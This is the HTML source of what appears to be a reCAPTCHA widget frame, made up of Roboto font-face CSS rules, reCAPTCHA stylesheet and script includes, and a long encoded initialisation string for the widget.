  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wLJRqxKR3SR8tsNwlCGBdw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wLJRqxKR3SR8tsNwlCGBdw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wLJRqxKR3SR8tsNwlCGBdw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22b04sasKhwqrDiXHDnzIxw4nCrW/Dg8OnVsKzwrN5wonDt8KBwrotwrTCisKyw69ew4hmwq3DrMOAw4/CvxbDhxrCj8OSbTTCtsKTFMOgwonChkjDgcKmw6ZNf8Kfw68JA8OiX8K7woYuB8KQw6PDqsOgRDjCvnHDoVYJwpEQW29KNRTDi1fCo8O4JjFRw4Ejwrlrw7vDqMKqw4kKOMK8w6p5woYJwqnCsTTDtW3CvMK7w5HDr1/CucO+wo7CqwrCssOzR8KIIR7ClTzCpUfDpMOoOkRLwrHDjcOqw6Z4RhNOwobDtWfDkMK2eyTCtMO6w4TCpsKUwr7CgMK7wrsuwp/CvEvCqQnCvVDDlcKKKBrDtcKjGsO+bcOUC1ljw7bCjU3DlScRw4zCqsOSwoVfEcKYPyBWKMKsw5U8woPChsOZL8KZYRp3wpvDq23DvVQoJAfDuMOYwp5aw6RMwr/CiGfCqcOpUsO2wr4oPcODHMKkw5jDq3EzBMOdU0zChh/DtT8PQsOyw6bDkWEyeMKVwqFQJsO7UgjCsMKnBsK3QMOsLzjCrsOEP8O8FU4keGTDkMKSP8KWwrNNE2ZMw4sdVsKcw5vDtcOmOsKTwrZTU1HDskbCoUVNJsKeBcONw4XDiTXDtsKEKMOeGHfCm8OnGU0tdiDCih/ChMOww6XDmDjDh0xSw5JqcRAjElBNd8KrwqHDhQHCkjXDvsOiw7c4wqVbwo4OQsKlccOmw5VbHTEpck7DtFgxfsOawrNnwq/[base64]/CgMKCOhvCq3DDpcOBGHTCssKuaibCtMOyd3gIw4/CuHXDhcOOWMKTaw/CtMKvw7HDrsKVwqfDgEQVVHhCTcKJFklZwoNJYsOIwpBhN3hFw7/CuRECHSB5w73DqsOvFsOzw6tWw5NSw7UhwrLDv0p5KQ1FOjtTOnfCqcOmVTMCAVLDvGDDqhvDnsObGl1QNHU5e8KXwonDqEZdGg4sw4LChMOgIsO5w44wcsOrH1gNN3PCmMK+BAnCsSdpRMK2w6fCk8KgAMKeCcO+FR3DosOlwqPDhDHDvV59RMKDwp/DrcOfw4NXw5gOw5HCgFHDmBBZGsOCwo3Cg8KWIBtQL8Kbw45owofDhX3CoMKhZGk5wokXwp9ZZ8ObZBMUTMOKcMO/w5HCsydkwotKwq3DuWwzwpMiw4vCvsKsQMKLwrfDpR1Uw519ZhsMw5PDi8KBw7rDmsKHVX3Dn2bDl8KSfigrGkfDpcKkP8OWDBtBAQQJCWbDosO9MEUjNEtOwqTDrgrDs8KIw4lww5jCk20WwpAowqlcV0zDn8O/U8OVwpzCk8KcW8OLfcOPGDRIMTdVHSkMwpfCvWfCp24bDjnDjMKLB23DmMKrRE3Cqi8seMK7TA3Dh8KHwqHDmW46UcKvSMO+wqgEwq/Ci8OsQidgw6HCocOnw7QbXBPCpcKYw45hw6DCqMOsDsKRfjtQwojClcO2w45xwp/Cl33DtzoxWcKQwqEEGkwKO8KsAcOmwoTDnsKrw4vDnMKfw5Z0woXCqcOwMMOSDsOebjnCkMK/wpVNwo05wqYrEijClQ/ChhxuMcOuH13Dh8KKJMKYZ0zCosOrEsOLc3bDh8OgWy7DvCHDgMO4CMKxFzfDosK4T0UrXW1UXcOQbg0uw4YOc8Krw44Zw47CkFw9wq/[base64]/[base64]/CocKYB0lGwrp1LhfCnD/[base64]/ClyTCklwKEGnDvsK/wpQIwoB2ZcOUaQ/[base64]/DvhPDvsKUwrMJAMK9w4oaw6tAw6NBw4xJwpkcw5vCicKLKWrCkjhbw7Ivw67CpUfCjnd4wqUZwpNFw7ZzwrPCpSN+cMKMZ8Kqw7vCisOkw7dGwobDu8Ovw5DDiHgnwpgNw6/DtAXCl3DDk0HClXDCksOJw5rDkcOLGGNGwqoAwozDvk3ClsKuwpXCjxNSAnfDmsOKfnUNPMKKRD4wwo3CuDnCgcKNSVDCscOCdsOkw4rCs8K8w7nDi8K6w6jCrxFPw7gqIcKbwpFGwpkiw5/[base64]/[base64]/CiMK3Y2zCrwvCgjtSQmnCvGHCmgDDvcOuPDnDgMKAw7nDkFVzw61/w6LCnxXCmcKEKsOpw4vDj8O/wqLCtQ1+w6fDpTAtw7HCgMOlwqDCi25HwrvCi1HCrcKmLcK7wr3Ck08ZwoZaeGTDhsKhwqMMwqI5ckNHw4bDgWt/woZ6wqvDtSByJjBFw5AHwovCtlgLwrN9w7DDtUvDl8O9ScOTw6vCjcOSXMOMw4hSS8O7wr0Cwqwrw7jDjsOiIXIowpLChcOawphKwrHCiiPDpsK/TAzDh0BvwpLDjsK8w71BwpluNcKdJTxuPE5lP8KCXsKjwqB4EDPCmsOTZl/Cs8O0wq7Dm8K9w6gOYMK7KcOFIsOaQG8ww7UFERHCrMK9w6Ajw7QdMyxGw77Dmz7DkMKYw5tcwp8qEcKdTsO8wrYnw5pewobDsgrDlsKsHxhiwqjDqinCp23CtV/DkmHDrxHCpcOlwpZZdMOoTH5Ue8OUUcKaQSdbPCTCjg3DqMOqw7bCmQB5w6M+aW4ew4lLw60Lwp/DmUfCsVRWwoJeQ2zDhsKhw4fCmcOnJWlDRcK7MnlgwqFQdcKcUcOdI8K+wpRfwpvDtMOYwokAw5JTSsKgw7DClkPDsBhew7PCr8O2G8KUwrR3EFLCi0LCssOIQcO2NsKiGTnCkXIoD8Kbw6vCkMOqwrBvwq/Cs8KgNMKLGWtvXsO9KQFDf1XCvMKxw5oWwrrDlkbDlcOTfcOuw7USXcK5w6rCjcKfYA/Dr0DCscKeYcORw4LCpBTDvxwADMKTL8KFwqbCtifDgsKfw5rCuMK1wopVJALCvsKbL1UZQcKZwp8rw4I9wqnCg3ZHwpclwojCuis3VHkNC37DhMOCeMKmXCBUw6M4Z8OlwqAcYsKWwqsPw7DDhVMSYcKnSWtQacKfS2rCjy3CvMO5aSTDsjYcwoxRVgo/w4fClA7Ct0tLKVRCw5/ClTQCwp0swpZnw5RdP8KAw4/DhFbDlsKNw7PDgcO1w75hAMOEw6YDwqZzwrgAfcOcMMONw73Du8KZwqTDgX7CgsOSw4XDgcKaw5lHdWw/w67CmEHDi8KcTEt2e8OQRgpLwrzDv8O2w5/DlA5bwoI+w5tvwoTCuMKrB1Y3woLDuMO2f8O/[base64]/DucO/McKVwq0WJMKZAMOYwp3Cp1DCiRdYCsKHwr05GUVXakwnEsOqaGLDi8O1w7k+wodkw75LezTDgR3DksOhw5LChgUYw4vCiwFjw6XDtUfDqwJ+bGTCi8KCw7/Cu8K5wqxmw6zDkyLDlMOiwq/CqzzCskDCkMK2YANhRcOFw4V0wo3DvW9wwotawrtoGcOEw4oTFH/CgsKTwq5/wp4TZsOiQMKGwqFwwpQtw6Fzw6rCryjDssO2YHfDmBtuw6DDuMKaw5ErACzClcOZw756wrMuRh/CiDFtw6rCvVo4woEKw7jCvwrDvsKCRTo6wp03woouGMOTwoltwozCvMKNDw0VekUHXhkMFxbDnsOGendkw5XClsOmw7bDqcKxw6ZPw7HDnMO2wrPCjsKuByRfwqRwOMOAwozDs1XCvcKnw7Ucw4I6AsO/I8OFcXXDvMOUwoXDnENoXDwzwp4uWsK2wqHCrcO0cDRJw4x/MsOXXkbDosOFwqdvAsK7d1rDkcKhHsKbMWcoTsKLTTYYD1AswonDpcKBLMOVwotcawbCpVTCu8K4UBsdwo0kIsOMJQLDscKjVxRKw5vDusKALG9eKcKfwqFWNipFB8K/V3HCnE7DtBpnRFvCux5/w4Qswqxkdj4oS0zDj8O9wqpsZ8OmIFlYG8O+cW5uw78TwrvDhjdUfE3Ck1/[base64]/DkcKWwpZAPgBqb8KYCTg4w5Eqwr55cHpwMDbDqS/[base64]/[base64]/DmsKnwrnDoW0Uw6EAw4Qjw5xzLndQwpvDs8KBSgd/w4FVVjtfJcKvd8O0wrImZlXDuMOuUHjCpkESMMKgKWrDhsK6XMKUWCdEHkzDsMKKQnpEw4fDrSHCvMOcCFnDjcKGNnBOw5F/w44CwrQkw51rZsOOcFrChsKJa8KfDmd/w4zDsCvDicK6w5lKw5oFcMOXw4d2w6J6w7vDvcOkwoFwD3Fdw7XDlsKxUMKufkjCtmlWwrDCocKhw6pNBDEqw5PDgMOaLiJ+wo/DjMKfccOOwqDDqEdyXUXCncKOLMKBw5XDkXvCjMK/[base64]/CgsKzekzDpGI7C8KqFsKdfMK4w4J4w7EUw4VawqYxPEVEXR3CtnEyw4LDvsOgXgHDiCTDpsOfwpc1w5/DgArDqcOBTcOFHj8OXcOUR8KYbjTDqzXCtWUVeMOdw4zDisKMw4nDrC3Dj8Kmw6PCoGTDqhlVw6F0w6ULwq03w7jDncKewpDDtcO/wpM4ZWMvK07Ct8OvwqgTU8KuQCErwqcnw6XDlsK+wpc6w7djwqjChsOTw7fCrcOxw6cOCl/DuEjCnBwtw5Ydw4Jhw4nDhHUvwr0aFcKKeMO2wpnCmyB7ZcKiOcOLwphRw7tSwr46w6fDpXsuwrJ3PBh6LcK7IMOEw57DsHIqBcKcEkYLP3RDTBdkw4zDucKqwqh1wrRudA1MTMKrw642w6gGwo3CkT91w4rCqG03wqjCuyYTCFIvZgYpeRxYwqIWR8KMHMKfIU/Cv1TCtcOTwqwNaiLCh1x5wpfCtcK9wqXDtcKVw5TDhsOSw6pew5fCjB7CpsKCbcOtwrprw5R/w6V1AcOfUGrDuhIpwpzCrsOmFGvCpBtEwpsqG8Kow6/CnmnCicKkQBnDuMKYW37Dp8OzJVbCgTnCoz0WMsKTwr8Fw4nDkQbClcKZwprDv8KuV8OLwppCwqHDlMKXwr1+w4vDtcKeR8OhwpUgBsOJI1xQw6HDhcK6wo8tT0vDuF/CgRQ0QiR6w6PCk8OtwrvCkcOsCMKHw5PDtRMhPsK6w6pUw5nCi8KnAwLCocKVwq3DnyoGw7LCg0tuwpkNKsKmw4IzX8KcfcK2cMKJfsORw4HDiCnDrcOqUWgmAV/[base64]/Dk8KnTMOZcsOdw7LDhMKNC8OCwpHCq8KXw4fCuDfDp8OAJ29/EVPCnXQkwqZYwpgaw7HCkkNUIcKZdcOQDcOTwpF3csO3wp/[base64]/OSjDucOgSMOHSGNPUMKCwo/[base64]/Cn2vDhMKWwp1LdTTDssK+dDpYwpXDhMKUw7/[base64]/DskzDn8ORLSRWTAMLEUrCiWhvZnVWwoXCrMKAI8KyKQsMw7nDm3vDgC/CvMOnw6XDjSskccOKw6sJVMKgdw3CmmDCl8KBwqEiwozDpm/CvcKoSlYkw5jDiMOgecOAG8O/wpTDtE3CrHUaX13Dv8OUwofDp8OsMmvDjsOCwonCsWxma1PCq8OvJ8K2AFPDhcOXX8O/MAPCl8OzH8OcPC/[base64]/Ctzx1fSVEwpPDqUtYwoonEMK/[base64]/fTHDgMOeNsK0HHZlEHzDosKrJVPDvcKbKnPCoMOnesOvwpE/w6MPeiTDv8KEwpPCs8KTwrrDhMOdwrHCgsOawobCisOQbcOIdz3DuGzCjcOuesOiwqgYbidTJCzDuxQMaEjCpQgNw40QWFBrDMKCwqLDocOkwoDComTDslrCrFF6TsOpY8Ksw4N0GXzDgHFxw54wwqjCryBWwonCoQLDtS0iaTLDoSPDsiRSw4s2RcKdbcKPL2/CusOMwoPCs8OdwqXDqcOwAcKpIMO/wrt7wp/Dp8Krwo1ZwpTDrMKOTFnDtxUVwo/DqFPCujbCgcO3wqUKwobDoXLCjBRuE8OCw4/DgMOeMAjCvMOZwpsowovCkWbClMKHL8OrwprDo8OmwrkBHMOWBMKPw7zDghjCtcOlwpnCjGXDsxEGVMOIR8KyWcKfw7AUwpzDvQ8dTsOyw6HCinAkUcOgwpnDo8OSBsOEw4TCnMOsw6JoIF9GwpYvKMKcw53CuDEOwq/DjGXCmQTDosOvw485UcKawqcXJj9Nw67DkFdFDnAzTsOURsO7JVfCu3zCvWUGGDAiw43CpXU8FsKJFcOLagnDjlBFH8KZw7UqXcOrwqZPa8K/wrPDkVcMX2J2HD0jGMKDw7HDu8OmRsKpw595w4/CuTzCiiZIwozCm3nCkMK4wp0cwrfDpE7Ctkg/w70+w6/CrQoGwrIew5DCm33CiC9FD2N1STwpw5DCjcOTc8K4fCZTXMO5wo/[base64]/Ch8Oewq8bQ01+w7oqw6gfw6TCpFRidBvCtR3DkypeNQQ9CMOHRCMlw55rIDlRHn3DskJ4wrLCm8ODwp0zXVXCjhQ4w7lHw4XCix81RMKeNGpnwpt0G8ONw74uwpPCkHctwobDqcOkGkPDui/Dhz93wqR5U8KPwoAKw7vCmsKpw4DCux9BSsK2aMOdKwPCpwvDgsKrwqNYTcOiw6I2RsOfw79mwp5FcsKUGXTCj0zCs8KsHRgXw5QAKCXCmDtGwqnCv8O1c8K7bMOyEMKEw6/CscOvw4RZw7xbaV/[base64]/AMOVOMODVcOZw6LCuMOww4Qew7pnw5bCmGhnW3Z/[base64]/[base64]/Dm8OtDzlCWcK7Y8K2w5x5w4LDrcODw6RgFQc3EXZfFMKXa8KSfcOvWxjClXjDjm7DtXMIAHcPwptwBlDDs1kOCMKowrYtTsKDw41vwqk7woTDj8Kfwp3DmzHDk2bCmQ9fw4xawrrDpcOdw7XCvTY2wq3CtmDCi8KIw4gRw57Co2rCmxVKbjMkKA/CmMKqwqxjwqTDognDmMOow5gfw4PDuMK4F8K5K8OTOTvCvygNw4/Ci8ORwpTDj8OIP8O4dwdFw7RNIR7ClMOdwrlKwp/DpHvDgDTCh8OfZ8OLw6ctw6pWYH7CoGLDrylJKQfCi3zDu8KvRzTDklNKw4LCgMOGw7nCrHRrw4ZtCmnCryFXwpTDo8OXAMOqTR0qC2nDqjrCqcOJw73DicKtwrXDm8OTwoNWw4DCkMOeQjQSwpNVwr/Cl37DqsOfw5VxYMOtw78vCMKXw7kSw4BPLkPDgcK/HMK6X8OAw6TDs8OuwpAtT28ew73Dk1RsZEHCr8OQExBpwqrDocK/wpEiUsONFFlYO8K2HcO6w6PCoMK9G8KGwqvDucKwScKsY8O1ZwN3w7AKTxUzYMOGB3Rpai/ClcKhw7QjKjZfKsOxw53Cq21cNEFrF8K/w4DCg8O1wrLDmcKuBsO6w5DDhsKQC3vChsOdw5TCqsKpwo5zZsOIwoDCo0LDryfCusOVw5vDgjHDi1wtG2gJw6w8DcOLJ8Kaw6V5w6MpwpnCiMOew4QDw5nDiAYrwq0bBsKMfDPDkAoew6VAwoxQVF3DiCghwrI7c8OIw48lD8OFwoUxw4AIdcOZUi0RHcKzR8K/WGpzw6h/[base64]/DkmbDmXvDs0YDwqrCk2bDt8OIb8ONSR56E1HCmcKPw7Q5w6o/w4pyw5HCocO2ccKtbMOdw7NyblNZW8OnRGk1wq8lAU0Jw5pJwq1paV0WBUB/[base64]/ClybCq8OSfwPCq8KsPcOaWsKIwqBRK8OHecOPPz9tRMK0wq4XbnDDp8KhdsOEI8KhS1DDmcOVw7nCpMOfMVrDpCNVw6pzw6zDhcKdw4VfwrlCw5LCjMOkwp0Kw6Ugw68gw6zCg8K1wqTDjQrClcO2HybDrELCmB3DqAvDiMOaMMOGD8OLw4bClsKoZC3CgsONw5IYbE/CpcO4WMKJBcKZR8OTalLCo0zDsCHDmXUJOEYUZWV/w65Zw5bCiwPDncK1SEYAAAvDk8Kew78yw794QRfCp8OvwpXDksOZw7TCoCXDo8OJwrEkwrvDvMKLw4xDJx/[base64]/[base64]/ClWZpw6nDsQJTwrwMw6kfecOIw54ZFsK5A8OXwoZ7CMKQBFDCix/DkcK3w6gcX8OYwprCnCPDoMKld8KjHcKjwpx4FANWw6ROwqzCiMK/w5Bfw6RuPXIDJCHCmsKva8KFw6LCtsKyw6ZYwqYKEcKWGXfCn8Kkw7zCrcOmwoBfMcK0dRzCvMKLwpfDjVh+F8KeDTbDglXCu8K2CG8/[base64]/CvMKQw6fCtwweMWolw6MLw4LCvG9xIDnCiVTDvcO6w67CiivCksOGBnvCtMKBHwjDhcOXw7UJdsO9w5vCsGjDn8OVHMKAJ8OXwrbDqWfCgMKQXMO1w5nDjRVzwopIVMO8wrnDmEoNwrcUwoPCpG7DgCM6w4DCp0/DvQAUHMKMPBfCu19qIMODP3MhC8KYTMODQ1bCs1jDucOBXmpgw5tiwqIxH8K0w4/[base64]/wrR2wqbCul/DkDHCu8KwwrvDoMK4UzTDjsKyYmRUw4rCjxQowqAVbixgw4jDssOvw4TDs8K9YMK8wpvCg8OkTsOUCsKyHMOQwq0kRMOlMsKzL8ObNVrCmSrCpGnCuMOvHRfDvMKzf03Dn8O6EMKQFsK6R8OfwozDv2jDvsOOwpE8KsKMTMOAIWQEXcO2w7/[base64]/wrJzEhAow5cIw4rCusOhwr/DhcKBwqwqZMOww4VBwpXDhMO/EsKqwokvUlrCrTnCnsODwp7DhwEMwoppe8OWwpnDi8KnH8Osw6l0w5PCgEI2XwIxHFATHl3CnsOwwpdCSkTDlMOnFDzCtEBIw7LDhsKlwqbDqcK5RgZCYFJ/bmxLT2jCusKBKFEiwpvDvBjDtcOgDkdWw5FUwpZewprCtsKzw5dfZ3d3AMOFSSkuw7UndcKGLDvCjcOvw4ZswqvCoMKyd8Ogwp/CkWDClHBFw5HDssOzw5XDjlPCjcOlwrXDv8KALMKUZ8OoSsK/w4rCi8OnJ8K1wqrCnsOIwot5GTbCsyXDph43woNLNsOsw71JDcOKwrQiRMKVRcOWw64sw4xedjHChcKqQjzDnBDCnz3DlsKUNMO8w60cwq3Dm09SJBQDw7dpwpMwQsKsdmbDlzpfJmbDosOrwpU9VcKgcMK/wqgPUcOZw4ppDyIawpzDisKZOXLDncO4wqnDq8KadSV/w4ZvTh1fJSnDnylhdgVewrDDr0A/MkJdUMOzwo/DmsKrwoLDo1RTEyLCjsKtdMKYBMKaw47CumEFwqcpdFjDiH8wwpTCnjMZw6DDiyvCvcO8ScK9w6gdw5B/wpkGwoBdwphdw5rCkGERSMOjT8OuIQTCozbClykoCSMowqpiwpM1wpUrw7lww5fDtMK6UcKHw73CqxIMwrtpwp3Con4swr9PwqzCtcO0HBDCugFOIMO/wo1pw5EZw7zCr1fDpMK6w7o+AR5Zwpghw6dVwpcgIH0ywpfDisKhFMOUw47CnlE1wqURcDVsw4jCvMK6w45kw7jDlz0hw5LDkCBlVcOtZsOXw6XCnk1uwq3CrRsMHxvCghgKw4I1w47DsQ9Pwp0fEBHCu8KNwprCkl/DrMOcw60tEMK1YsKNNBhhwpvCujXCr8K2DmNAfGwQRnLDniR9Ww8Ew78idDo8WMKNwpUNwrTCnsO0w77Dl8OQDwQYwo/DmMO5Nkp5w7bDnF9HWsKUW19sbmnCqsOGw4bCl8OGY8O0I3B8wplBWUTCjMOrBUjCrMO0QsKlcmzCi8K9Lh0ZF8O7ZW7DucOJZ8KIwpfChSxjw4rCgF0Ff8OpOsODfFgywpHCjzNdw64FGA8CAUgRCsKiYUA2w5hJw7TDqyN0cgbClRHCjcO/X3QNw6hfwpR5LcODPlFww7XChcKDwrEQwpHCiXfCv8O2eDEWVDUjwoo+X8Olw6PDlRgxw4fCpjwBRT3DhcOfw5vCo8Otwp89wqzDgglawofCucOaCcKvwpkjwq/DgTLDrMOpNjlpE8KKwoRLZW0dw6sROkk7G8OhBsK1w5zDrsO3BzQ7YAcRDMONw7MfwoQ5Px/[base64]/CsxrCvBdEw605wpHDpMOmwrEVaFPDncKGXhNLYEFlwrFoMVXCusK8dcKbGUsewpB4woV/[base64]/[base64]/[base64]/Dv1IUJV0cw5XCjcKjwrV8wrbDk8KjWRvCsSnCosKNScOFw4TCnDHDl8OlEMOWRsOXXVdHw6MjQsOODsOUOsKQw7TDvinDlMKRw5BpPMOlI17DknxJwr05T8O4PwxHcMOzwoBGUhrChWDDknHChw/Ci3ZqwqYQw57DqkPCjzgtwoh1w4fCnUXDpsK9ekPCnU/CscOowqDCusKyFn/[base64]/Dr8KPWSXCmcOBK3NJYCkKwpQfJDwtXMOxfk5QVXw1KQxKFsObLMOdJMKuFsKqwpQbFsKVI8OAVWPDvsOECyLCqTHChsOyccOxFUdVQ8K4QiXCpsOiesOVw7Z1WMOjSlrCmH8qW8KwwpjDsBfDucKZBggmLwvCixV1w4w5U8KLw7PDpjdtw4M/wrHDqF3CvwnCpFPDi8KwwoJRG8KUHsK7w6tQwrfDiSrDhcKCw7bDtMOaGMK7X8OpMy0uwqfCtD7CojTDjl5lw5xYw6bCocOiw7BYF8KUXsOUwrnDo8KpYsOwwp/CjEDCjnrCoD3Ctklyw4RbRMKIw7ZASFYqw6XDu1hjVR/DgDPCp8OCbEBWw67CryXCh3gcw6dgwqTDisO0wrt/YMKZJsOFXsOYw4QmwqrCmj8TGcKsQsKtw7HCh8KOwqXCvMKrfMKMw7LCnMOrw6/CpsKpw6o9wqZ4UgcNJMOvw7/DvcOvWGB7F1A6wp8/Bh3CicOZeMO4wo3Cg8O1w4XDo8O4O8OnWg/Dt8KlH8OMYw3Dh8KTwohTwoTDh8KGw6jCm03CkGrDk8OIXijDkQHDuklGw5LCpcOnw4prwpXCjMKHSsKdwoHCmMObwqgvUMK9w5vDiBnDmBjDvinDgD7Dm8OnS8K/wqbDpMOAwr/DrsO3w5rCr0/CjMOXBcOwUhbCtcOFLsKHwpkmDxwJAcOmdcKcXjRXX3PDisK2wo3Cg8OEw5odw780ZzHDkCTCgVfDnsOYw5vDrggUwqBrXSBow5/Ctw3CrThCPCvCrTEKw73DpinChsOowqLDqj3CpcOWw4dnwpEYwrJWw7vDmMOnw7vDo2FHF